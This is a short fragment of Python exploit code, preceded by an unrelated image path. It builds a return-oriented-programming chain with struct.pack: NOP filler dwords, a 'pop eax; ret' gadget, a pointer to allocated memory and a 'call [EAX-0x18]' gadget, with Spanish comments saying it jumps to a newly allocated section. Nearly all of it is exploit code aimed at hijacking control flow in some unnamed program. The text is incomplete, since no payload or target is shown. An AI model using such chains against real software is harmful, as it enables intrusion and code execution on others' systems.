 rop2+=struct.pack("<L", 0x90909090)
rop2+=struct.pack("<L", 0x90909090)
rop2+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop2+=struct.pack("<L", 0x0052b1ec + 0x18)   # aqui esta guardada la direccion allocada
rop2+=struct.pack("<L", 0x0051e38f)  # call [EAX -0x18] saltar a la seccion nueva